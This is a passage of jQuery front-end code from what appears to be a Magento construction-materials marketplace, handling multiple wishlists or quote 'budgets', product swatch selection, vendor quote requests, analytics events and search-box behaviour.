            let productName = $(this).closest('.product-item-info').find('.product-name-list').text();
            let productId = $(this).closest('.product-item-info').find('.price-simple-product-ajax').attr('data-role');

            jQuery(this).closest('.product-item-info, .product-info-main').find('.swatch-attribute').each(function (i) {
                name = jQuery(this).attr('attribute-code');
                if(name === undefined || name == "undefined"){
                    name = jQuery(this).data('attribute-code');
                }
                value = jQuery(this).attr('option-selected');
                if(value === undefined){
                    value = jQuery(this).data('option-selected');
                }
                swatches[i] =  {name: name, value: value};
            });

            var swatch = swatches;
            var productPost = form.concat(swatches);
            jQuery(this).find('.spin-add-budget').removeClass('hidden');
            jQuery(this).find('.add-product-btn').addClass('addingwish');
            jQuery(this).find('.add-product-btn span').text('Agregando...');
            jQuery('#budget-active-header').text('Agregando a #'+wishid);
            jQuery('.last-product-added').empty();
            let urlvar = url;
            jQuery('.default-wish').removeClass('new-product-added');

            jQuery.ajax({
                url: url.build('multiplewishlist/index/addtowishlist'),
                type: "POST",
                data: {product : productPost, wishlist: jQuery(this).serializeArray(), swatchs: swatch},
                showLoader: false,
                success: function (data) {
                    jQuery('#save-to-wishlist').removeClass('addingwishlist');
                    jQuery('.addingwish').find('.spin-add-budget').addClass('hidden');
                    $('.popup-minibudget-container').remove();
                    if(data['popup']){
                        let popup = jQuery('#addtowish_popup_modal');
                        popup.find('.product-name').text(data['product_name']);
                        popup.find('.product-name').attr('data-sku',data['sku']);
                        popup.find('.product-name').attr('data-id', data['product_id']);
                        popup.find('.product-name').attr('data-vendor',data['vendor']);
                        popup.find('.attr-manufacturer').html(data['manufacturer']);
                        let urladdto = urlvar.build('multiplewishlist/index/AddProductToNewWishlist/product/'+data['product_id']+'/vendor/'+data['vendor']+'/qty/'+data['qty']);
                        $('#addtowishlist_link_new').attr('href', urladdto);
                        popup.find('img.image-product').attr('src', data['img']);
                        popup.find('input').val(data['qty']);
                        jQuery('.addingwish').removeClass('addingwish');
                        jQuery('.spin-add-budget').addClass('hidden');
                        jQuery('.add-product-btn.addingwish span').text($t('✔ ADDED'));
                        jQuery('.addingwish').removeClass('addingwish');
                        jQuery('#open-addtowish_popup_modal').click();
                    }else{

                        $(document).trigger('addToGa4', { product: productPost, price:priceProduct, discount:discount, name:productName, product_id: productId, item_list:'product_list' });
                        updateWishlitsHeader(data.wishId, data.isnew);
                        jQuery('.add-product-btn.addingwish span').text($t('✔ ADDED'));
                        jQuery('.addingwish').removeClass('addingwish');
                        jQuery('.spin-add-budget').addClass('hidden');
                        // Show last product added
                        jQuery('#wishlists-dropdown').addClass('adding-product');
                        jQuery('.default-wish').addClass('new-product-added');
                        //jQuery(data['html']).insertAfter('header.page-header');
                        jQuery('.last-product-added').find('.qty-added-number').html(qtyproduct);
                    }
                    setTimeout(function(){
                        jQuery('.add-product-btn span').text($t('ADD'));
                    }, 1000);
                },
                error: function (data) {
                    jQuery("#save-to-wishlist span").text('ERROR');
                    window.setTimeout( function () {
                        jQuery('.wishlist-popup').empty();
                        jQuery("#save-to-wishlist span").text('AGREGAR');
                    }, 1000 );
                },
            });

        });

        jQuery(document).on('click', '.accept-budget-button.structure', function(e){
            e.stopPropagation();
            let wishid = $(this).closest('.budget-container').find('.id-wishlist').data('th');
            $(this).attr('disabled', true);
            $(this).find('span').text('CALCULANDO...')
            $('#product_addtocart_form1').attr('data-direct', wishid);
            $('#product_addtocart_form1').submit();
        });

        jQuery(document).on('click', 'body:not(.marketplace-optimizer-view) .accept-budget-button:not(.structure)', function(e){
            e.stopPropagation();
            let permission =  jQuery(this).find('.add-product-btn').data('th');

            if (permission === 4){
                return false;
            }
            $(this).attr('disabled', true);
            $(this).find('span').text('AGREGANDO...')
            let sku = $('#addtowish_popup_modal .product-container .product-name').data('sku');
            let qty = $('#addtowish_popup_modal .product-container-qty input').val();
            let vendor = $('#addtowish_popup_modal .product-container .product-name').data('vendor');
            let wishid = $(this).closest('.budget-container').find('.id-wishlist').data('th');
            let productForm = [];
            productForm[0] = {'name': 'sku', 'value': sku};
            productForm[1] = {'name': 'qty', 'value': qty};
            productForm[2] = {'name': 'store_code', 'value': vendor};
            productForm[3] = {'name': 'type_product', 'value': 'simple'};
            let discount = 0;
            let oldPrice = 0;
            let priceProduct = $('.product-item-info input[value="'+sku+'"]').closest('.product-item-info').find('.price-wrapper').attr('data-price-amount');
            let productId = $('#addtowish_popup_modal .product-container .product-name').data('id');
            let productName = $('#addtowish_popup_modal .product-name').text();
            let oldPriceTag = $('.product-item-info input[value="'+sku+'"]').closest('.product-item-info').find('.old-price');
            if(oldPriceTag.length > 0){
                oldPrice  = oldPriceTag.find('.price-wrapper').attr('data-price-amount');
                discount =  oldPrice - priceProduct;
            }

            $(document).trigger('addToGa4', { product: productForm, price:priceProduct, discount:discount, name:productName, product_id: productId, item_list:'wishlist_popup' });
            jQuery.ajax({
                url: url.build('multiplewishlist/index/addtowishlist'),
                type: "POST",
                data: {product: productForm, direct:wishid},
                showLoader: false,
                success: function (data) {
                    window.location.replace(url.build('marketplace/quote/view/uid/' + data['hash']));
                }
            });
        });


        // view cart
        $(document).on('click', '.close-miniwish-popup', function(){
            $('.popup-minibudget-div').remove();
        });

        $('.page-product-structure #product_addtocart_form1 .add-product-btn').click(
            function () {
                var formValid = jQuery("#product_addtocart_form1");
                var swatches = jQuery('.swatch-attribute');
                var swatchesValid = true;
                if(swatches.length){
                    swatches.find('.error-swatch').addClass('hidden');
                    swatches.each(function () {
                        if(!jQuery(this).attr('option-selected')){
                            jQuery(this).find('.error-swatch').removeClass('hidden');
                            swatchesValid = false;
                        }
                    });
                }
                if(!formValid.validation('isValid') || !swatchesValid) {
                    return false;
                }
            }
        );

        jQuery(document).on('click', '.page-product-structure.catalog-product-view .swatch-option, .structure-widget .swatch-option', function(){
            var sku = jQuery(this).data('sku');

            jQuery('.option-'+sku).prop('disabled', false).removeClass('disable');
            if(jQuery(this).hasClass('selected')){
                jQuery(this).removeClass('selected');
                jQuery(this).closest('.swatch-attribute').removeAttr('option-selected');
                jQuery(this).parent().find('.swatch-option').removeClass('disabled').prop('disabled', false);
                jQuery('.select-'+sku).find('option:first').attr('selected', 'selected').trigger('change');
            }else{
                $(this).closest('.swatch-attribute').find('.swatch-option.selected').removeClass('selected');
                $(this).addClass('selected');
                var attrId = $(this).attr('option-id');
                $(this).parent().parent().attr('option-selected', attrId);
                $(this).closest('.swatch-attribute').attr('option-selected', attrId);
                var optionid = jQuery(this).attr('option-id');
                var attr = jQuery(this).closest('.swatch-attribute').attr('attribute-code');
            }
            var dependecy = [];
            let base_url = window.location.origin;


            jQuery('.attr-'+sku).each(function () {
                dependecy.push({attr:jQuery(this).attr('attribute-code'), value:jQuery(this).attr('option-selected')})
            });



            jQuery.ajax({
                url: base_url+"/structure/index/configurableoptions",
                type: "POST",
                data:{optionid : optionid, attr: attr, sku : sku, dependecy : dependecy},
                showLoader: true,
                success: function (data) {
                    jQuery('.attr-'+sku).each(function () {

                        jQuery(this).find('.swatch-option').each(function() {
                            if(jQuery.inArray(jQuery(this).attr('option-id'), data) === -1 && !jQuery(this).hasClass(attr)){
                                jQuery(this).addClass('disabled');
                                jQuery(this).attr('disabled', 'disabled');
                            }else{
                                if(!jQuery(this).hasClass(attr)){
                                    jQuery(this).removeClass('disabled');
                                    jQuery(this).removeAttr('disabled');
                                }
                            }
                        });

                    });
                },
                error: function (data) {
                    console.log('An error occurred.');
                },
            });
        });

        $(document).on('click', '.addto-another-quote-configurable', function () {
            localStorage.setItem('open_popup', true);
            $("#product_addtocart_form1").submit();
            $(".sto-button .spin-add-budget").addClass('hidden');
        });

        //FICHA PRODUCTO
        jQuery("#product_addtocart_form1").submit(function(e){
            e.preventDefault();
            jQuery("#product_addtocart_form1").addClass('active');
            jQuery('body').addClass('active');
            isConfigurable = jQuery('[name=is_configurable]').val();
            let qtyproduct = $(this).find('.qty-input .input-text.qty').val();
            let priceProduct = $(this).find('.price-wrapper').attr('data-price-amount');

            let discount = 0;
            let oldPrice = 0;
            let oldPriceTag =  $(this).find('.old-price .price-wrapper');
            if(oldPriceTag.length > 0){
                oldPrice  = oldPriceTag.attr('data-price-amount');
                discount =  oldPrice - priceProduct;
            }
            let productName = $('.page-title span').text();

            if(isConfigurable == 1){
                var arrNumber = [];
                jQuery('.swatch-attribute').each(function () {
                    var valueattr = jQuery(this).attr('option-selected');
                    if (valueattr === undefined){
                        valueattr = jQuery(this).attr('data-option-selected');
                    }
                    if(jQuery('.swatch-attribute').data('sku')){
                        arrNumber[jQuery('.swatch-attribute').data('sku')]=[];
                        arrNumber[jQuery('.swatch-attribute').data('sku')].push(valueattr);
                    }else{
                        arrNumber[jQuery('#product_addtocart_form1').data('product-sku')] =[];
                        arrNumber[jQuery('#product_addtocart_form1').data('product-sku')].push(valueattr);
                    }
                });
                for (let i = 0; i < arrNumber.length; i++) {
                    for (let j = 0; i < arrNumber[i].length; j++) {
                        if (arrNumber[i][j] === undefined) {
                            jQuery('.actions-custom-product').addClass('complete-fields');
                            return false;
                        }
                    }
                }

            }


            item = jQuery(this).parents('.product-item-info');

            // Ficha de producto

            productForm = item.find('select, textarea, input');

            var swatches = [];
            let value = 0;
            var form = productForm.serializeArray();
            let popup_configurable = localStorage.getItem('open_popup');
            localStorage.setItem('open_popup', false);

            jQuery(this).closest('.product-item-info, .product-info-main').find('.swatch-attribute').each(function (i) {

                name = jQuery(this).attr('attribute-code');
                if(name === undefined || name == "undefined"){
                    name = jQuery(this).data('attribute-code');
                }

                value = jQuery(this).attr('option-selected');
                if(value === undefined){
                    value = jQuery(this).attr('data-option-selected');
                }
                swatches.push({name: name, value: value, sku:jQuery(this).data('sku')});
            });

            if(($('.shipping-address').hasClass('no-default-address')) && ($('.ship-to-fast-selector').hasClass('logged')) && jQuery('#calculatedprice').val() == "undefined") {
                $('#open-modal-create-address').trigger('click');
            } else {
                let permission =  jQuery(this).find('.add-product-btn').data('th');

                if (permission === 4){
                    return false;
                }

                var swatch = swatches;
                var productPost = form.concat(swatches);
                var wishid = jQuery('#budget-active-header').data('th');
                let $button = jQuery(this);
                $button.find('.spin-add-budget').removeClass('hidden');
                $button.find('.add-product-btn').addClass('addingwish');
                $button.find('.add-product-btn span').text($t('Adding...'));
                $button.find('.calculate-product-btn span').text($t('Calculating...'));
                jQuery('#budget-active-header').text('Agregando a #' + wishid);
                jQuery('.last-product-added').empty();
                jQuery('.default-wish').removeClass('new-product-added');
                let direct = $('#product_addtocart_form1').attr('data-direct');
                let urlvar = url;

                jQuery.ajax({
                    url: url.build('multiplewishlist/index/addtowishlist'),
                    type: "POST",
                    data: {
                        product: productPost,
                        wishlist: $button.serializeArray(),
                        swatchs: swatch,
                        direct: direct,
                        popup_configurable:popup_configurable
                    },
                    showLoader: false,
                    success: function (data) {
                        $button.find('.spin-add-budget').addClass('hidden');
                        $button.find('.calculate-product-btn span').text($t('✔ CALCULATED'));
                        $button.find('.add-product-btn span').text($t('✔ ADDED'));
                        setTimeout(function () {
                            $button.find('.calculate-product-btn span').text($t('GET A QUOTE'));
                            $button.find('.add-product-btn span').text($t('ADD'));
                        }, 2000);

                        var typeProduct = jQuery('#product_addtocart_form1').find('input[name="product_type"]').val();

                        if (data['popup']) {
                            let popup = jQuery('#addtowish_popup_modal');
                            popup.find('.product-name').text(data['product_name']);
                            popup.find('.product-name').attr('data-sku', data['sku']);
                            popup.find('.product-name').attr('data-id', data['product_id']);
                            popup.find('.product-name').attr('data-vendor', data['vendor']);
                            popup.find('.attr-manufacturer').html(data['manufacturer']);
                            let urladdto = '';
                            popup.find('img.image-product').attr('src', data['img']);
                            if (typeProduct == 'structure') {
                                $('#product_addtocart_form1').attr('data-direct', '1');
                                popup.find('.qty-wrapper').addClass('hidden');
                                $('#addtowishlist_link_new').attr('href', '#');
                                $('#addtowishlist_link_new').addClass('new-budget-structure');
                                $('.accept-budget-button').addClass('structure');
                            } else {
                                urladdto = urlvar.build('multiplewishlist/index/AddProductToNewWishlist/product/' + data['product_id'] + '/vendor/' + data['vendor'] + '/qty/' + data['qty']);
                                popup.find('input').val(data['qty']);
                            }
                            $('#addtowishlist_link_new').attr('href', urladdto);
                            jQuery('#open-addtowish_popup_modal').click();
                        } else {
                            $(document).trigger('addToGa4', { product: productPost, price:priceProduct, discount:discount, name:productName,item_list:'catalog_product_view' });
                            jQuery('#wishlists-dropdown').addClass('adding-product');
                            jQuery('.default-wish').addClass('new-product-added');
                            if (isConfigurable == 1) {
                                $('.swatch-option.selected').each(function () {
                                    let option = $(this);
                                    setTimeout(function () {
                                        option.trigger('click');
                                    }, 2000);
                                });
                                $('.swatch-select').each(function () {
                                    let selectOption = $(this);
                                    setTimeout(function () {
                                        selectOption.val("0").trigger('change');
                                    }, 2000);
                                });
                            }
                            if (typeProduct == 'structure') {
                                if (data['incomplete'] !== undefined) {
                                    $button.find('.spin-add-budget').addClass('hidden');
                                    $button.find('.calculate-product-btn span').text($t('GET A QUOTE'));
                                    return false;
                                } else {
                                    updateWishlitsHeader(data.wishId, true);
                                    window.location.replace(url.build('marketplace/quote/view/id/' + data['wishId']));
                                }
                            } else {
                                updateWishlitsHeader(data.wishId, data.isnew);
                            }
                        }
                    },
                    error: function (data) {
                        $button.find('.spin-add-budget').addClass('hidden');
                        if ($button.find('.calculate-product-btn').length > 0) {
                            $button.find('.calculate-product-btn span').text($t('GET A QUOTE'));
                        } else {
                            $button.find('.add-product-btn span').text($t('ERROR'));
                        }

                    },
                });

                return false;

            }
        });

        $(document).on('click', '.new-budget-structure', function () {
           $('#product_addtocart_form1').submit();
        });

        jQuery('.dropdown-new-budget').on('click', function () {
            var name = $t('Unnamed budget');
            let newBudgetMsg = `
                <div class="new-budget-msg bg-light h5 m-0 p-2 font-weight-normal text-success-vv">
                    <i class="fa fa-check-circle mr-2" aria-hidden="true"></i>Creaste un nuevo presupuesto
                </div>
            `;
            if(name){
                jQuery.ajax({
                    url: url.build('multiplewishlist/index/create'),
                    type: "POST",
                    data: {name : name},
                    showLoader: true,
                    success: function (data) {
                        updateWishlitsHeader(data.id, true);
                        // Show new budget message on header
                        jQuery(newBudgetMsg).insertBefore('.search-wishlist-container');
                        jQuery('#wishlists-dropdown').addClass('open adding-budget');
                        setTimeout(() => {
                            jQuery('#wishlists-dropdown').removeClass('open');
                        }, 5000);
                    }
                });
            }
        });
        jQuery(document).on('focus', ".wishlist-popup #new_wishlist_name_id", function(e){
           jQuery(".wishlist-avaible").prop("checked", false);
           jQuery("#new_wishlist_name_id_checkbox").prop("checked", true);
        });

        jQuery(document).on('click', ".wishlist-popup .wishlist-avaible", function(e) {
            jQuery("#new_wishlist_name_id_checkbox").prop("checked", false);
        });
        jQuery(document).on('click', ".wishlist-popup #cancel-wishlist", function(e){
            jQuery(e.target).parents('.product-item').removeClass('budget-active');
            jQuery('.product-item').removeClass('active');
            jQuery('body').removeClass('active');
            jQuery('.wishlist-popup').empty();
        });
    });

    function WishlistSelectState(state) {
        if (state){
            jQuery('.wishlist-unavaible').css('display','none');
            jQuery('.wishlist-avaible').parent().parent().css('display','inline');
        }else{
            jQuery('.wishlist-unavaible').css('display','block');
            jQuery('.wishlist-avaible').parent().parent().css('display','none');
        }
    }

    jQuery('.search-wishlist-container').on('change', '.fancy-radio', function (e) {
        e.preventDefault();
        var value = jQuery(this).find('input.wishlist-avaible').val();
        if(!jQuery(this).hasClass('default-wish')){
            jQuery('.fancy-radio.default-wish input').attr('checked', false);
        }

        jQuery('.icon-budget-big').click();
        setTimeout(function(){
            jQuery('#wishlists-dropdown').removeClass('open');
        }, 500);

        updateWishlitsHeader(value);
    });



    function updateWishlitsHeader(wishlist, isnew = false) {
        if(window.dataLayer && isnew){
            window.dataLayer.push({'event': 'new_multiplewishlist',"multiplewishlist":{"new_wishlist":"true","name":wishlist}});
        }
        jQuery('#wishlists-dropdown em').removeClass('icon-budget-big').addClass('icon-spin');
        jQuery('.no-wishlists-msg').remove();
        jQuery.ajax({
            url: url.build('multiplewishlist/index/wishlistsdropdown'),
            type: "POST",
            data: {wishlist : wishlist},
            showLoader: false,
            success: function (response) {
                var aprox = '';
                if(response.aproxprice && response.pricenum === 0 && response.qty > 0){
                    price = response.aproxpricehtml;
                    if(isnew){
                        aprox = 'APROX ';
                    }
                }else{
                    price = response.price;
                }

                jQuery('#wishlists-dropdown em').removeClass('icon-spin').addClass('icon-budget-big');
                let name = (response.name) ? response.name : '';
                var wish = '<b>#'+response.id+'</b> '+ name;
                var defaultwish = jQuery('.fancy-radio input:checked');
                html = '<a class="budget-active-link" href="'+ response.link +'"><span id="budget-active-header" class="budget-active" data-th="'+response.id+'" >'+wish+'</span></a>';
                jQuery('.link-to-wishlist-container').html(html);
                jQuery('#wishlists-dropdown .dropdown-toggle-custom .count').html(response.qty);
                jQuery('.dropdown-toggle-custom').attr('href', response.link);
                if(isnew == true){
                    jQuery('.search-wishlist-container .fancy-radio input').prop('checked',false);
                    jQuery('.fancy-radio.default-wish input').attr('checked', false);
                    jQuery('#wishlists-dropdown .fancy-radio').removeClass('radio-left-border');
                    if(jQuery('.dropdown-menu .fancy-radio').hasClass('default-wish')) {
                        jQuery('.dropdown-menu .fancy-radio').removeClass('default-wish');
                    }
                    if(response.qty == 1){
                        qtyHtml = response.qty+' Producto';
                    } else {
                        qtyHtml = response.qty+' Productos';
                    }

                    htmldropdown = `
                    <li class="fancy-radio radio-left-border default-wish d-flex p-3 flex-row">
                      <div class="radio-btn-vv-container">
                        <input type="radio" class="wishlist-avaible label-active" name="wishlist" dynamic="" value="${response.id}" data-th="${response.id}" id="" checked>
                        <span class="checkmark-radio-btn"></span>
                      </div>
                      <div class="dropdown-budget-info d-flex flex-column w-100">
                        <label class="mb-0">
                            <div class="wishlist-name wishlist-avaible text-left pl-3">
                                <div class="dropdown-wish-container">
                                    <a href="${response.link}"><b>#${response.id} </b>${name}</a>
                                </div>
                            </div>
                        </label>
                        <div class="d-flex pl-3">
                            <span class="item-qty">${qtyHtml}</span>
                            <div class="ml-auto">
                                ${aprox}<span class="price">${price}</span>
                            </div>
                        </div>
                      </div>
                    </li>
                    `;
                    if (jQuery('.search-wishlist-container .fancy-radio').length == 3) {
                        jQuery('.search-wishlist-container .fancy-radio:last').remove();
                    }

                    jQuery(htmldropdown).insertBefore('.search-wishlist-container .last-product-added');
                    $('.search-wishlist-container .fancy-radio').first().appendTo('.search-wishlist-container');
                }else{
                    defaultwish.find('.dropdown-wish-container').html(wish);
                    var qtyHtml = '';
                    if(response.qty == 1){
                        qtyHtml = response.qty+' Producto';
                    } else {
                        qtyHtml = response.qty+' Productos';
                    }
                    defaultwish = jQuery('.fancy-radio input:checked').parent().parent();
                    defaultwish.find('.item-qty').html(qtyHtml);
                    defaultwish.find('.price').html(price);
                    defaultwish.find('.wishlist-link a').attr('href', response.link);
                }
            }
        });
    }

    jQuery('.multiple_wishlist_table .label-active').on('click', function () {
        jQuery('.label-active').removeClass('active-wishlist');
        jQuery('.multiple_wishlist_table .fancy-radio').removeClass('radio-left-border');
        $wish = jQuery(this).data('th');
        updateWishlitsHeader($wish);
        jQuery(this).addClass('active-wishlist');
        if ($(this).is(":checked")) {
            jQuery(this).closest('.fancy-radio').addClass('radio-left-border');
        }
        $('.search-wishlist-container .fancy-radio').first().appendTo('.search-wishlist-container');
        $('.search-wishlist-container .fancy-radio.radio-left-border').prependTo('.search-wishlist-container');
    });

    $('#wishlists-dropdown').hover(null,
        function () {
            if($(this).hasClass('adding-product')) {
                $(this).removeClass('adding-product');
            }else if($(this).hasClass('adding-budget')) {
                $(this).removeClass('adding-budget');
                $('.new-budget-msg').remove();
            }
            jQuery('.last-product-added').empty();
            jQuery('.default-wish').removeClass('new-product-added');
        }
    );

    function noWishlistsMsg() {
        if($('.search-wishlist-container').children().length == 0) {
            let msg = `
                <div class="no-wishlists-msg">
                    <div class="row no-gutters p-3">
                        <div class="col-6 h5 m-0 font-weight-normal">
                            ${$t('No wishlists created')}
                        </div>
                        <div class="col-6 text-right">
                            <a class="dropdown-new-budget btn-link wo-budgets p-2" href="javascript:void(0)">${$t('Create new budget')}</a>
                        </div>
                    </div>
                </div>
            `;
            $('#wishlists-dropdown .search-wishlist-container').html(msg);
        }
    }





    $(document).on('click', '.btn-quate-corralones', function (){
        let wishId = $('#budget-active-header').data('th');
        let vendors = '';
        $("input[type='checkbox']:checked").each(function(){
            if(vendors === ''){
                vendors = $(this).val();
            }else{
                vendors += ','+$(this).val();
            }
        });
        jQuery.ajax({
            url: url.build('marketplace/quote/budgetquote'),
            type: "POST",
            data: {wishlist : wishId, vendors:vendors},
            showLoader: true,
            success: function (data) {
                location.reload();
            }
        });
    });



    $(document).on('click', '.brand-checket input', function () {
       let selectedQty = $('.brand-checket input:checked').length;
       $('.section-quote-container-vendors button.budget-action.trigger-auth-popup').text('COTIZAR EN '+ selectedQty +' CORRALONES');
    });


    $(document).on('click','.addtowish_popup_modal .qty-switcher-inc', function(e){
        var input = $(this).parents('.addtowish_popup_modal .item-qty-container').find("input.item-qty");
        input.val((+input.val() + 1) || 0);
        input.trigger('keyup');
        $(this).focus();
        e.stopImmediatePropagation();
    });
    $(document).on('click','.addtowish_popup_modal .qty-switcher-dec',function(e){
        var input = $(this).parents('.addtowish_popup_modal .item-qty-container').find("input.item-qty");
        input.val((input.val() - 1 > 0) ? (input.val() - 1) : 0);
        input.trigger('keyup');
        $(this).focus();
        e.stopImmediatePropagation();
    });

    $(document).on('click', '.cancel-budget-button', function () {
      $('.action-close').trigger('click');
    });


    $(document).on('keyup','input.aa-Input', function (){
        let panel = $('.aa-Panel');
        let lupa= `<svg class="aa-SubmitIcon sto-icon background-primary-color" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8.81877 9.46527C5.99388 11.4365 3.25568 10.4199 1.94013 8.63963C1.24996 7.70547 0.921258 6.5481 1.01598 5.38565C1.1107 4.2232 1.6223 3.13595 2.45436 2.32882C3.28642 1.52168 4.38147 1.05041 5.53312 1.00382C6.68478 0.957223 7.81351 1.33853 8.70659 2.07586C9.66529 2.87939 10.2771 4.02918 10.4122 5.28147C10.5474 6.53376 10.1953 7.79009 9.43065 8.78412L13 12.2931L12.2045 13L8.81877 9.46527ZM9.93546 5.80153C9.9342 4.67265 9.49365 3.58971 8.70918 2.78714C7.92471 1.98457 6.85945 1.52697 5.74403 1.5134C4.62882 1.52273 3.56152 1.97343 2.77054 2.76907C1.97957 3.56471 1.52775 4.64206 1.5118 5.77056C1.50979 6.3303 1.61675 6.88496 1.82656 7.40286C2.03636 7.92077 2.34492 8.39179 2.7346 8.78902C3.52161 9.59126 4.59129 10.0443 5.70834 10.0484C6.82538 10.0525 7.89829 9.60735 8.69103 8.81091C9.48377 8.01447 9.93141 6.93196 9.93546 5.80153Z" fill="white" stroke="white" stroke-width="0.5"/>
                    </svg>`;
        let cruz= `<svg class="aa-SubmitIcon sto-icon background-primary-color" width="12" height="12" viewBox="5 5 14 14" fill="currentColor">
                            <path d="M7 7L17 17" stroke="white" stroke-width="1.5" stroke-linecap="round"/>
                            <path d="M17 7L7.00003 17" stroke="white" stroke-width="1.5" stroke-linecap="round"/>
                          </svg>`;
        if ($(this).val().length > 0 && panel) {
            panel.show();
            $('#maincontent, .page-footer').addClass('aa-PanelResponsive');
            $('.aa-SubmitButton')
                .html(cruz)
                .removeClass('aa-SubmitButton')
                .addClass('aa-CloseButton')


        } else {
            panel.hide();
            $('#maincontent, .page-footer').removeClass('aa-PanelResponsive');
            $('.aa-CloseButton')
                .html(lupa)
                .removeClass('aa-CloseButton')
                .addClass('aa-SubmitButton')
        }
    });


    $(document).on('focus','input.aa-Input', function (){
        let panel = $('.aa-Panel');
        let lupa= `<svg class="aa-SubmitIcon sto-icon background-primary-color" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8.81877 9.46527C5.99388 11.4365 3.25568 10.4199 1.94013 8.63963C1.24996 7.70547 0.921258 6.5481 1.01598 5.38565C1.1107 4.2232 1.6223 3.13595 2.45436 2.32882C3.28642 1.52168 4.38147 1.05041 5.53312 1.00382C6.68478 0.957223 7.81351 1.33853 8.70659 2.07586C9.66529 2.87939 10.2771 4.02918 10.4122 5.28147C10.5474 6.53376 10.1953 7.79009 9.43065 8.78412L13 12.2931L12.2045 13L8.81877 9.46527ZM9.93546 5.80153C9.9342 4.67265 9.49365 3.58971 8.70918 2.78714C7.92471 1.98457 6.85945 1.52697 5.74403 1.5134C4.62882 1.52273 3.56152 1.97343 2.77054 2.76907C1.97957 3.56471 1.52775 4.64206 1.5118 5.77056C1.50979 6.3303 1.61675 6.88496 1.82656 7.40286C2.03636 7.92077 2.34492 8.39179 2.7346 8.78902C3.52161 9.59126 4.59129 10.0443 5.70834 10.0484C6.82538 10.0525 7.89829 9.60735 8.69103 8.81091C9.48377 8.01447 9.93141 6.93196 9.93546 5.80153Z" fill="white" stroke="white" stroke-width="0.5"/>
                    </svg>`;
        let cruz= `<svg class="aa-SubmitIcon sto-icon background-primary-color" width="12" height="12" viewBox="5 5 14 14" fill="currentColor">
                            <path d="M7 7L17 17" stroke="white" stroke-width="1.5" stroke-linecap="round"/>
                            <path d="M17 7L7.00003 17" stroke="white" stroke-width="1.5" stroke-linecap="round"/>
                          </svg>`;
        if ($(this).val().length > 0 && panel) {
            panel.show();
            $('#maincontent, .page-footer').addClass('aa-PanelResponsive');
            $('.aa-SubmitButton')
                .html(cruz)
                .removeClass('aa-SubmitButton')
                .addClass('aa-CloseButton')


        } else {
            panel.hide();
            $('#maincontent, .page-footer').removeClass('aa-PanelResponsive');
            $('.aa-CloseButton')
                .html(lupa)
                .removeClass('aa-CloseButton')
                .addClass('aa-SubmitButton')


        }
    });

    $(document).on('blur','input.aa-Input', function (){
        let panel = $('.aa-Panel');
        let lupa= `<svg class="aa-SubmitIcon sto-icon background-primary-color" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8.81877 9.46527C5.99388 11.4365 3.25568 10.4199 1.94013 8.63963C1.24996 7.70547 0.921258 6.5481 1.01598 5.38565C1.1107 4.2232 1.6223 3.13595 2.45436 2.32882C3.28642 1.52168 4.38147 1.05041 5.53312 1.00382C6.68478 0.957223 7.81351 1.33853 8.70659 2.07586C9.66529 2.87939 10.2771 4.02918 10.4122 5.28147C10.5474 6.53376 10.1953 7.79009 9.43065 8.78412L13 12.2931L12.2045 13L8.81877 9.46527ZM9.93546 5.80153C9.9342 4.67265 9.49365 3.58971 8.70918 2.78714C7.92471 1.98457 6.85945 1.52697 5.74403 1.5134C4.62882 1.52273 3.56152 1.97343 2.77054 2.76907C1.97957 3.56471 1.52775 4.64206 1.5118 5.77056C1.50979 6.3303 1.61675 6.88496 1.82656 7.40286C2.03636 7.92077 2.34492 8.39179 2.7346 8.78902C3.52161 9.59126 4.59129 10.0443 5.70834 10.0484C6.82538 10.0525 7.89829 9.60735 8.69103 8.81091C9.48377 8.01447 9.93141 6.93196 9.93546 5.80153Z" fill="white" stroke="white" stroke-width="0.5"/>
                    </svg>`;
        let cruz= `<svg class="aa-SubmitIcon sto-icon background-primary-color" width="12" height="12" viewBox="5 5 14 14" fill="currentColor">
                            <path d="M7 7L17 17" stroke="white" stroke-width="1.5" stroke-linecap="round"/>
                            <path d="M17 7L7.00003 17" stroke="white" stroke-width="1.5" stroke-linecap="round"/>
                          </svg>`;
        if ($(this).val().length > 0 && panel) {
            panel.show();
            $('.aa-SubmitButton')
                .html(cruz)
                .removeClass('aa-SubmitButton')
                .addClass('aa-CloseButton')


        } else {
            panel.hide();
            $('.aa-CloseButton')
                .html(lupa)
                .removeClass('aa-CloseButton')
                .addClass('aa-SubmitButton')


        }
    });


    $(document).on('click','.aa-CloseButton', function(e) {
        e.preventDefault();
        e.stopPropagation();
        $('#optimizer-search-input').val('');
        $('.aa-SubmitIcon').trigger('focus');

        let panel = $('.aa-Panel');
        let lupa= `<svg class="aa-SubmitIcon sto-icon background-primary-color" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                     <path d="M8.81877 9.46527C5.99388 11.4365 3.25568 10.4199 1.94013 8.63963C1.24996 7.70547 0.921258 6.5481 1.01598 5.38565C1.1107 4.2232 1.6223 3.13595 2.45436 2.32882C3.28642 1.52168 4.38147 1.05041 5.53312 1.00382C6.68478 0.957223 7.81351 1.33853 8.70659 2.07586C9.66529 2.87939 10.2771 4.02918 10.4122 5.28147C10.5474 6.53376 10.1953 7.79009 9.43065 8.78412L13 12.2931L12.2045 13L8.81877 9.46527ZM9.93546 5.80153C9.9342 4.67265 9.49365 3.58971 8.70918 2.78714C7.92471 1.98457 6.85945 1.52697 5.74403 1.5134C4.62882 1.52273 3.56152 1.97343 2.77054 2.76907C1.97957 3.56471 1.52775 4.64206 1.5118 5.77056C1.50979 6.3303 1.61675 6.88496 1.82656 7.40286C2.03636 7.92077 2.34492 8.39179 2.7346 8.78902C3.52161 9.59126 4.59129 10.0443 5.70834 10.0484C6.82538 10.0525 7.89829 9.60735 8.69103 8.81091C9.48377 8.01447 9.93141 6.93196 9.93546 5.80153Z" fill="white" stroke="white" stroke-width="0.5"/>
                 </svg>`;

        panel.hide();
        $('#maincontent, .page-footer').removeClass('aa-PanelResponsive');
        $('.aa-CloseButton')
            .html(lupa)
            .removeClass('aa-CloseButton')
            .addClass('aa-SubmitButton')

    });

    $(document).on('keypress', '.aa-Form', function(e){
        if (e.which === 13) {
            e.preventDefault();
            let url = $('#autocomplete-products-footer span a').attr('href');
            if (url){
                window.location.href = url;
            }
        }
    });


    $(document).on('click', '.addto-another-quote', function (e) {
        e.preventDefault();

